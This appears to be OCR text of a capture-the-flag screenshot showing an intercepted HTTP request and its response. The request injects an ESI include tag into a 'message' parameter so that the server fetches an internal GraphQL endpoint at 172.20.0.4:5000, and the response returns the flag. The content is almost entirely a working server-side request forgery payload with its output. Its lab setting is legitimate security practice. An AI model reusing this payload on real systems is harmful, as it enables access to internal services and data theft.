 Request
Pretty Raw Hex
\n
1 GET /fd44f66cd0bfc4867dccdde5e161e64d45e199a1/preview?fname=&
message=
%3Cesi:include%20src=%22http://172.20.0.4:5000/graphql?query={
flag{success,%20errors,%20flag}}%22/%3E&send=Send HTTP/1.1
2 Host: gamebox1.reply.it
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Authorization: YWRtaW4=:MTY2NTY0OTUxMQ==
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
B
BERRYTHERE
You are trying to submit the following
message:
From:
Message:
{"data":{"flag":{"errors":null,"flag":"
{FLG:XSS_4nd_SSRF_f0rb1dd3n_ch1ld}","success":true}}}
Send (feature disabled)
Made with ♥ by Keen Minds